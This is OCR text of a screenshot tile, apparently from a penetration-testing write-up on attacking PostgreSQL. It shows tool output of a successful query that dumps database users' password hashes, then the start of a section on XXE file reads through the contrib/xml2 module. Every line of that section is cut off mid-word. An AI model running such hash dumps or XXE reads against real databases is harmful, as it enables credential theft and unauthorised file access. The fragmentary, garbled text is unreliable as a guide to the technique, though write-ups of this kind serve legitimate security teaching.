
[*] Query appears to have run successfully

[+] Postgres Server Hashes

======================

 Username  Hash

 --------  ----

 nopriv    dc4a7869c4e7182783c33d91308ffe10

 app_hr    b4270e25c9fadba2b79e18055141d882

 app_crm   527bd5b5d689e2c32ae974c6229ff785

Pwnage #2: Typical XXE via
If the contrib/xml2 module is av
retrieve the value of external 
(thanks to the
Built-in Templa
source XML document. The "glob